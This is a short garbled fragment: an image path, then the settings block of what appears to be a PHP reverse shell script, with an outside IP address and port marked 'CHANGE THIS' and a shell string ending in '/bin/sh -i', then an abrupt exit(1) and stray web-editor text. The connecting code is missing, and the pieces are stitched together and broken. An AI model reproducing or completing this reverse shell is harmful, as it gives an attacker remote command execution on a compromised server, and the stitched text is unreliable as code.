 set_time_limit (0);
$VERSION = "1.0";
$ip = '10.10.14.6';  // CHANGE THIS
$port = 443;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies late
//
exit(1);
Documentation: Function Name... Look Up
Update File